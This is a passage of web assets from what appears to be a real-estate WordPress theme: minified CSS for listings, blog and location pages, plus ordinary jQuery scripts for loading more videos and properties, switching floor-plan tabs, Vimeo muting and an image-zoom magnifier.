1440px){.page-content-wrapper{padding:6rem 0}}.page-content-wrapper h1.title{font-size:3.125rem}@media (max-width: 1200px){.page-content-wrapper h1.title{font-size:calc(1.4375rem + 2.25vw) }}.listing-content-wrap{padding:2.5rem 0.9375rem}@media (min-width: 768px){.listing-content-wrap{padding:3rem 0.9375rem}}@media (min-width: 992px){.listing-content-wrap{padding:4rem 0.9375rem}}@media (min-width: 1200px){.listing-content-wrap{padding:5rem 0.9375rem}}@media (min-width: 1440px){.listing-content-wrap{padding:6rem 0.9375rem}}.page-content-wrapper .properties_pagination .wpp_sorter_options,.listing-content-wrap .properties_pagination .wpp_sorter_options{margin:0.375rem 0;float:none}.page-content-wrapper .properties_pagination .wpp_property_results_options,.listing-content-wrap .properties_pagination .wpp_property_results_options{display:flex;justify-content:space-between;flex-wrap:wrap}.page-content-wrapper .properties_pagination .wpp_property_results_options .clear,.listing-content-wrap .properties_pagination .wpp_property_results_options .clear{display:none}.page-content-wrapper .properties_pagination .wpp_pagination_slider,.listing-content-wrap .properties_pagination .wpp_pagination_slider{display:none}.page-content-wrapper .properties_pagination .wpp_pagination_slider_status,.listing-content-wrap .properties_pagination .wpp_pagination_slider_status{border-bottom:1px solid #fff;margin-bottom:1rem}.page-content-wrapper .properties_pagination .wpp_pagination_slider_wrapper,.listing-content-wrap .properties_pagination .wpp_pagination_slider_wrapper{overflow:hidden;display:flex;flex-wrap:wrap;align-items:center}.page-content-wrapper .properties_pagination .wpp_pagination_button,.listing-content-wrap .properties_pagination .wpp_pagination_button{float:none !important;background-color:#F1BC1E;border-radius:0.3125rem;padding:0.8125rem 0.9375rem;height:auto;margin-right:0.625rem;width:auto !important}@media (max-width: 767.98px){.page-content-wrapper .super_map,.listing-content-wrap .super_map{height:26.25rem}}@media (max-width: 575.98px){.page-content-wrapper .super_map,.listing-content-wrap .super_map{height:20rem}}.blog-block__form .form-control{background-color:#000;color:#fff;width:calc(100% - 5rem);border:0 !important}.blog-block__form .form-control::placeholder{color:#a7a5a5}.blog-block__form .input-group{position:relative;display:block;border:1px solid #a7a5a5}.blog-block__form .input-group-append{position:absolute;right:0;top:0;bottom:0;width:4.4375rem}.blog-block__form .input-group-append:before{content:'\e902';font-family:'icomoon';position:absolute;right:2rem;top:50%;transform:translateY(-50%);color:#a7a5a5;font-size:0.9375rem}.blog-block__form .input-group-append input{font-size:0;opacity:0}.blog-block__left h3{text-transform:uppercase;font-weight:700;font-size:1.375rem;margin-bottom:2rem}@media (max-width: 1200px){.blog-block__left h3{font-size:calc(1.2625rem + .15vw) }}@media (min-width: 768px){.blog-block__left h3{margin-bottom:3rem}}.blog-block__categories{background-color:#222;padding:2.1875rem 1.125rem;font-family:"Montserrat",sans-serif;font-size:1rem;color:#a7a5a5}@media (min-width: 768px){.blog-block__categories{padding:3.125rem 1.375rem}}.blog-block__categories ul{list-style:none;padding:0;margin:0}.blog-block__categories ul a{color:#a7a5a5;display:block;text-decoration:none}.blog-block__categories ul a:hover{color:#F1BC1E}.blog-block__categories ul li{border-bottom:1px solid #a7a5a5;margin-bottom:1.375rem;padding-bottom:0.1875rem}.blog-block__categories ul li:last-child{margin-bottom:0;border:0}.blog-block__categories ul li.current-cat a{color:#F1BC1E}.blog-block__categories h3{margin-bottom:1.5rem}.blog-block .post-widget{background-color:#222;padding:2.1875rem 1.125rem}@media (min-width: 768px){.blog-block .post-widget{padding:3.125rem 1.375rem}}.blog-block .post-widget .card-post:last-child{margin-bottom:0 !important}.blog-block .navigation .nav-links{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}@media (max-width: 991.98px){.blog-block .navigation .nav-links{justify-content:center}}.blog-block .navigation .nav-previous,.blog-block .navigation .nav-next{float:none;width:3rem;height:3rem;border:2px solid #fff;border-radius:100%;position:relative;margin-left:0.625rem;transition:all .2s}@media (min-width: 576px){.blog-block .navigation .nav-previous,.blog-block .navigation .nav-next{width:3.6875rem;height:3.6875rem}}.blog-block .navigation .nav-previous:hover,.blog-block .navigation .nav-next:hover{color:#F1BC1E;border-color:#F1BC1E}.blog-block .navigation .nav-previous:before,.blog-block .navigation .nav-previous:after,.blog-block .navigation .nav-next:before,.blog-block .navigation .nav-next:after{top:50%;left:50%;transform:translate(-50%, -50%);right:auto;transition:all .2s}.blog-block .navigation .nav-previous a,.blog-block .navigation .nav-next a{font-size:0;transition:all .2s}.blog-block .navigation .nav-previous a:after,.blog-block .navigation .nav-next a:after{content:'';pointer-events:auto}.blog-block .sb_instagram_header,.blog-block #sbi_load{display:none !important}.blog-single .entry-title{font-size:3.125rem}@media (max-width: 1200px){.blog-single .entry-title{font-size:calc(1.4375rem + 2.25vw) }}.blog-single .entry-content h2{font-size:1.875rem}@media (max-width: 1200px){.blog-single .entry-content h2{font-size:calc(1.3125rem + .75vw) }}.blog-single .wp-post-image img{width:100%}.icons{display:inline-block;background:url("images/icon_sprite.png") no-repeat;margin-right:5px;width:60px;height:60px;text-indent:-9999px}.icons-population-br{background-position:0 -60px}.icons-economy-br{background-position:0 -120px}.icons-race-br{background-position:0 -180px}.icons-ancestry-br{background-position:0 -240px}.icons-crime-rate{background-position:0 -300px}.icons-crime-index{background-position:0 -360px}.location-single #home-search-details{background-color:#F1BC1E;margin:1rem 0 2rem;padding:1.25rem 1rem}@media (min-width: 992px){.location-single #home-search-details{padding:2rem 1rem;margin:2rem 0 3rem}}.location-single #home-search-details .heading{font-size:1.25rem}.location-single #home-search-details a{color:#fff;text-decoration:underline}.location-single #home-search-details a:hover{text-decoration:none}.location-single #location-stats .heading{color:#F1BC1E;font-weight:600;margin-bottom:1rem}.location-single #location-stats .stats-map div{text-align:left}.location-single .city-demograph-btn{background:url("images/demographic.png") no-repeat right bottom}.location-single .city-realstate-btn{background:url("images/real-state.png") no-repeat right bottom}.location-single .city-demograph-btn,.location-single .city-realstate-btn{min-height:4.375rem;padding:0.9375rem;text-transform:uppercase;display:block;color:#fff;font-size:1.25rem}.location-single .btm-sep{border-bottom:1px solid #fff;padding-bottom:0.875rem;line-height:1.35;font-size:.9375rem}.location-single .dt-legend{float:right;margin-right:0.625rem}@media (max-width: 767.98px){.location-single .dt-legend{display:none}}.location-single .dt-legend span{display:inline-block;background:url("images/legend_icon_blue.png") no-repeat left center;padding-left:20px;font-size:0.875rem;font-weight:700;margin-left:10px}.location-single .dt-legend span.lg-2{background:url("images/legend_icon_green.png") no-repeat left center}.location-single .details-title{display:flex;align-items:center;padding:0.3125rem 0.5rem;font-weight:600;font-size:1.25rem}.location-single .details-title .icons{flex:0 0 3.75rem;max-width:3.75rem}.location-single .details-block{border:1px solid #F1BC1E;border-top:10px solid #F1BC1E;margin-bottom:3rem;overflow:hidden}@media (min-width: 768px){.location-single .details-block #details-population,.location-single .details-block #details-income{width:52%;float:left}}@media (min-width: 768px){.location-single .details-block #details-race,.location-single .details-block #details-ancestry,.location-single .details-block #details-crime-rates,.location-single .details-block #details-crime-index{width:45%;float:left}}.location-single .details-block .single-title{padding-left:0.75rem}.location-single .details-block .one-forth{width:25%;text-align:center}.location-single .details-block #details-population-breakdown .dt-row .dt-grid-1{width:25%}@media (max-width: 767.98px){.location-single .details-block .dt-grid-1,.location-single .details-block #details-population-breakdown .dt-row .dt-grid-1,.location-single .details-block .details-sm-heading .dt-grid-1{padding-left:0.625rem;width:40%}}.location-single .details-heading{background-color:#F1BC1E;padding:0.625rem 0;font-weight:600}@media (max-width: 575.98px){.location-single .details-heading{font-size:.8125rem}}.location-single .details-list{padding:1.25rem 0 0.625rem}@media (max-width: 575.98px){.location-single .details-list{font-size:.8125rem}}.location-single .details-list ul{padding:0 0.625rem 0 1.6875rem}.location-single .details-image{border-left:1px solid #F1BC1E}@media (min-width: 768px){.location-single .details-image{width:47.725%;float:left}}.location-single .details-image iframe{width:100%}.location-single .details-image img{width:100%}.location-single .details-image.large{width:54.8%}.location-single .dt-grids{display:inline-block}.location-single .dt-grid-1{padding-left:10px;width:25%}.location-single .dt-grid-2{width:28%;text-align:center}@media (min-width: 768px){.location-single .dt-grid-2{width:15%}}.location-single .dt-grid-3{width:27%;text-align:center}@media (min-width: 576px){.location-single .dt-grid-3{width:23%}}@media (min-width: 768px){.location-single .dt-grid-3{width:14%}}@media (min-width: 1440px){.location-single .dt-grid-3{width:11%}}.location-single .dt-row{line-height:1.35;padding:0.625rem 0}@media (max-width: 575.98px){.location-single .dt-row{font-size:.8125rem}}.location-single .dt-row .dt-grid-1{width:50%}.location-single .dt-row .dt-grid-2{width:22%}.location-single .dt-row .dt-grid-3{width:11%}.location-single .dt-row.even{background-color:#F1BC1E}.location-single .ngg-slideshow.slick-slider{margin:25px auto 37px !important;padding-bottom:0}.location-single .ngg-slideshow .ngg-gallery-slideshow-image{height:auto !important}.site-footer{position:relative;z-index:0;padding:2.5rem 0 1.75rem}@media (min-width: 576px){.site-footer{padding:3rem 0 2.5625rem}}@media (min-width: 768px){.site-footer{padding:4rem 0 2.5625rem}}@media (min-width: 992px){.site-footer{padding:5.25rem 0 2.5625rem}}@media (min-width: 1440px){.site-footer{padding:7.25rem 0 3.5625rem}}.site-footer:before{content:'';background:-moz-radial-gradient(center, ellipse cover, rgba(64,63,61,0) 0%, rgba(63,62,60,0.89) 1%, rgba(0,0,0,0.88) 100%);background:-webkit-radial-gradient(center, ellipse cover, rgba(64,63,61,0) 0%, rgba(63,62,60,0.89) 1%, rgba(0,0,0,0.88) 100%);background:radial-gradient(ellipse at center, rgba(64,63,61,0) 0%, rgba(63,62,60,0.89) 1%, rgba(0,0,0,0.88) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00403f3d', endColorstr='#e0000000', GradientType=1);z-index:-1}.site-footer h3{font-size:1.5625rem;font-weight:500}@media (max-width: 1200px){.site-footer h3{font-size:calc(1.28125rem + .375vw) }}.site-footer__menu .navbar-nav{font-size:1rem;line-height:1.4}@media (min-width: 576px){.site-footer__menu .navbar-nav{font-size:1.125rem}}@media (min-width: 992px){.site-footer__menu .navbar-nav{font-size:1.25rem}}@media (min-width: 992px){.site-footer__menu .navbar-nav .nav-item{margin-bottom:1.1875rem}}@media (min-width: 1440px){.site-footer__menu .navbar-nav .nav-item{margin-bottom:1.75rem}}.site-footer__menu .navbar-nav .nav-link{padding:.75rem 1rem;color:#fff;display:block;border-top:1px solid #fff}@media (min-width: 992px){.site-footer__menu .navbar-nav .nav-link{padding:0;border-top:0}}.site-footer__menu .navbar-nav .nav-link:hover{color:#F1BC1E}.site-footer__menu .toggle-block{display:none}@media (min-width: 992px){.site-footer__menu .toggle-block{display:block !important;height:auto !important}}@media (max-width: 991.98px){.site-footer__menu .toggle-btn{margin-bottom:0;background-color:#F1BC1E;padding:1rem 2.5rem 1rem 1rem;font-size:1.375rem;cursor:pointer;position:relative}}@media (max-width: 991.98px) and (max-width: 1200px){.site-footer__menu .toggle-btn{font-size:calc(1.2625rem + .15vw) }}@media (max-width: 991.98px){.site-footer__menu .toggle-btn:after{content:'\e904';font-family:'icomoon';position:absolute;right:1rem;top:50%;transform:translateY(-50%);font-size:1rem;transition:all .2s}.site-footer__menu .toggle-btn.active:after{transform:translateY(-50%) rotate(90deg)}}@media (max-width: 991.98px){.site-footer__menu .toggle-block{background-color:#000}}.site-footer__desc{font-size:.9375rem;line-height:1.55}@media (min-width: 576px){.site-footer__desc{font-size:1rem;line-height:1.75}}.site-footer__desc a{color:#fff}.site-footer__desc a:hover{text-decoration:underline}.site-footer__form{border:1px solid rgba(255,255,255,0.5);padding:1.5625rem 1rem;transition:.3s ease;background-color:rgba(255,255,255,0.03)}@media (min-width: 576px){.site-footer__form{padding:2.3125rem 1.875rem}}@media (min-width: 1200px){.site-footer__form{max-width:31.75rem}}@media (min-width: 1200px){.site-footer__form{padding:3.3125rem 2.875rem}}.site-footer__form:hover{border-color:#F1BC1E;transform:translateY(-8px);background-color:#fff}.site-footer__form:hover h3{color:#F1BC1E}.site-footer__form:hover .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]),.site-footer__form:hover .gform_body select,.site-footer__form:hover .gform_body textarea{color:#000;border-color:#F1BC1E}.site-footer__form:hover .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"])::-webkit-input-placeholder,.site-footer__form:hover .gform_body select::-webkit-input-placeholder,.site-footer__form:hover .gform_body textarea::-webkit-input-placeholder{color:#F1BC1E;opacity:1}.site-footer__form:hover .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"])::-moz-placeholder,.site-footer__form:hover .gform_body select::-moz-placeholder,.site-footer__form:hover .gform_body textarea::-moz-placeholder{color:#F1BC1E;opacity:1}.site-footer__form:hover .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]):-ms-input-placeholder,.site-footer__form:hover .gform_body select:-ms-input-placeholder,.site-footer__form:hover .gform_body textarea:-ms-input-placeholder{color:#F1BC1E;opacity:1}.site-footer__form:hover .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"])::placeholder,.site-footer__form:hover .gform_body select::placeholder,.site-footer__form:hover .gform_body textarea::placeholder{color:#F1BC1E;opacity:1}.site-footer__form h3{font-weight:700}.site-footer__form .gform_fields .gfield{margin-bottom:1rem}.site-footer__form .gform_footer{margin-top:.5rem}@media (min-width: 576px){.site-footer__form .gform_footer{margin-top:1rem}}@media (min-width: 992px){.site-footer__form .gform_footer{margin-top:1.75rem}}@media (min-width: 1200px){.site-footer__form .gform_footer{margin-top:2.75rem}}.site-footer__logos ul{list-style:none;padding:0;display:flex;align-items:center;margin:0 -0.625rem}@media (min-width: 992px){.site-footer__logos ul{margin:0 -1.25rem}}.site-footer__logos ul li{padding:0 0.625rem}@media (min-width: 992px){.site-footer__logos ul li{padding:0 1.25rem}}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://www.njlux.com/wp-content/themes/njlux/js/loadmore.js?ver=6.8.3
body_size: 1455
content:
/***********************************
/***********************************
 * Load on More on next video
 ***********************************/
jQuery(function ($) {
      $("body").on("click", "#nextvideos", function () {
  var page_id = document.getElementById('page_id').value;
  var display_cnt = document.getElementById('display_cnt').value;
      var data = {
        action: "load_nextvideos",
        page_id: page_id,
        video_cnt: document.getElementById('video_cnt').value,
        display_cnt: display_cnt,
        nonce: post_loadmore_params.security,
      };
        $.ajax({
          url: post_loadmore_params.ajaxurl,
          data: data,
          type: "POST",
          beforeSend: function (xhr) {
          },
          success: function (data) {
            if (data) {
              while (document.getElementById('gallery_div').firstChild) {
                document.getElementById('gallery_div').removeChild(document.getElementById('gallery_div').lastChild);
              }
              document.getElementById('video_cnt').value = parseInt(document.getElementById('video_cnt').value)+parseInt(display_cnt);
              $("#gallery_div").append(data);
            } else {
              ajaxMessage.show();
              document.querySelector(".message_posts").innerHTML =
                '<p style="font-weight:700;font-size: 18px;margin:0;">No more Gallery Image.</p>';
            }
          },
        });
    });
    $("body").on("click", "#prevvideos", function () {
      var page_id = document.getElementById('page_id').value;
      var display_cnt = document.getElementById('display_cnt').value;
      var video_cnt= parseInt(document.getElementById('video_cnt').value)-parseInt(display_cnt)-parseInt(display_cnt);
      if(video_cnt>=0){
          var data = {
            action: "load_nextvideos",
            page_id: page_id,
            video_cnt: video_cnt,
            display_cnt: display_cnt,
            nonce: post_loadmore_params.security,
          };
            $.ajax({
              url: post_loadmore_params.ajaxurl,
              data: data,
              type: "POST",
              beforeSend: function (xhr) {
              },
              success: function (data) {
                if (data) {
                  while (document.getElementById('gallery_div').firstChild) {
                    document.getElementById('gallery_div').removeChild(document.getElementById('gallery_div').lastChild);
                  }
                  document.getElementById('video_cnt').value = video_cnt + parseInt(display_cnt);
                  $("#gallery_div").append(data);
                } else {
                  ajaxMessage.show();
                  document.querySelector(".message_posts").innerHTML =
                    '<p style="font-weight:700;font-size: 18px;margin:0;">No more Gallery Image.</p>';
                }
              },
            });
          }
        });
});


/***********************************
 * Load more on properites 
 **********************************/
jQuery(function ($) {
  var canBeLoaded = true,
    bottomOffset = 1200;
  var loader_cert = $("#loader_posts");
  var ajaxMessage = $("#ajaxMessage_posts");
    $("#property_load_more").click(function () {
      var page_id = document.getElementById('page_id').value;
      var data = {
        action: "property_loadmore",
        page_id: page_id,
        query: post_loadmore_params.posts,
        page: post_loadmore_params.current_page,
        nonce: post_loadmore_params.security,
      };
      // console.log(data);
      if(canBeLoaded==true){
        $.ajax({
          url: post_loadmore_params.ajaxurl,
          data: data,
          type: "POST",
          beforeSend: function (xhr) {
            loader_cert.show();
            ajaxMessage.hide();
            canBeLoaded = false;
          },
          success: function (data) {
            if (data) {
              $("#show_properties").append(data);
              document.getElementById("property_load_more").style.display ="none";
              $("#main").find("article:last-of-type").after(data);
              jQuery(document).ready(function() {

                if (typeof jQuery.fn.fancybox == 'function') {
                  jQuery("a.fancybox_image, .gallery-item a").fancybox({
                    'transitionIn': 'elastic',
                    'transitionOut': 'elastic',
                    'speedIn': 600,
                    'speedOut': 200,
                    'overlayShow': false
                  });
                }
            
                if (typeof google == 'object') {
                  initialize_this_map();
                } else {
                  jQuery("#property_map").hide();
                }
            
              });
            }
          },
        });
      }
    });
});


jQuery(function ($) {
  $('.states').on( 'click', function() {
    shortcodeID = this.children[0].value;
    countfloor = document.getElementById('countfloor').value;
    length = document.getElementById('floorTabContent').children.length;
    for(i=0;i<length;i++){
      document.getElementById('floorTabContent').children[i].style.display = "none";
    }
    displaydiv = document.getElementById('floor'+shortcodeID);
    displaydiv.style.display = "block";
    Array.from(document.getElementsByClassName('vision-zoom')).forEach((elem) => { elem.style.transform = "scale(1.28,1.28)"; });
  });
});

jQuery(function ($) {
  $("#mute").on("click", function () {
    var iframe = document.querySelector("iframe");
    var player = new Vimeo.Player(iframe);
    player.setVolume(0);
    $('#unmute').removeClass('d-none');
    $(this).addClass('d-none');
  });
  $("#unmute").on("click", function () {
    var iframe = document.querySelector("iframe");
    var player = new Vimeo.Player(iframe);
    player.setVolume(1);
    $('#mute').removeClass('d-none');
    $(this).addClass('d-none');
  });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.njlux.com/wp-content/themes/njlux/vendors/image-magnifyer/magnify.js
body_size: 1380
content:
// I get this js on http://web3canvas.com/item/magnify-glass-for-image-zoom-using-jquery-and-css3/ 
// and I made some corrections: multiple images support and fix problem of multiples requests to the same image.
// You can download It on my Github: https://github.com/rjsandim/Magnify-glass-with-multiple-images-support

// JavaScript Document

$(document).ready(function(){

	var native_width = 0;
	var native_height = 0;
	var loadLocker = true;
	var image_object = null;

	//Now the mousemove function
	$(".magnify").mousemove(function(e){
		//When the user hovers on the image, the script will first calculate
		//the native dimensions if they don't exist. Only after the native dimensions
		//are available, the script will show the zoomed version.
		if(!native_width && !native_height)
		{
			//This will create a new image object with the same image as that in .small
			//We cannot directly get the dimensions from .small because of the 
			//width specified to 200px in the html. To get the actual dimensions we have
			//created this image object.
			if (loadLocker) {
				loadLocker = false;
				image_object = new Image();
				image_object.src = $(this).children(".small").attr("src");
			}
			//This code is wrapped in the .load function which is important.
			//width and height of the object would return 0 if accessed before 
			//the image gets loaded.
			
			native_width = image_object.width;
			native_height = image_object.height;
		}
		else
		{
			//x/y coordinates of the mouse
			//This is the position of .magnify with respect to the document.
			var magnify_offset = $(this).offset();
			//We will deduct the positions of .magnify from the mouse positions with
			//respect to the document to get the mouse positions with respect to the 
			//container(.magnify)
			var mx = e.pageX - magnify_offset.left;
			var my = e.pageY - magnify_offset.top;
			
			//Finally the code to fade out the glass if the mouse is outside the container
			if(mx < $(this).width() && my < $(this).height() && mx > 0 && my > 0)
			{
				$(this).children(".large").fadeIn(100);
			}
			else
			{
				$(this).children(".large").fadeOut(100);
			}
			if($(this).children(".large").is(":visible"))
			{
				//The background position of .large will be changed according to the position
				//of the mouse over the .small image. So we will get the ratio of the pixel
				//under the mouse pointer with respect to the image and use that to position the 
				//large image inside the magnifying glass
				var rx = Math.round(mx/$(this).children(".small").width()*native_width - $(this).children(".large").width()/2)*-1;
				var ry = Math.round(my/$(this).children(".small").height()*native_height - $(this).children(".large").height()/2)*-1;
				var bgp = rx + "px " + ry + "px";
				
				//Time to move the magnifying glass with the mouse
				var px = mx - $(this).children(".large").width()/2;
				var py = my - $(this).children(".large").height()/2;
				//Now the glass moves with the mouse
				//The logic is to deduct half of the glass's width and height from the 
				//mouse coordinates to place it with its center at the mouse coordinates
				
				//If you hover on the image now, you should see the magnifying glass in action
				$(this).children(".large").css({left: px, top: py, backgroundPosition: bgp});
			}
		}
	}).on("mouseleave", function(){
		native_width = 0;
		native_height = 0;
		loadLocker = true;
	});
})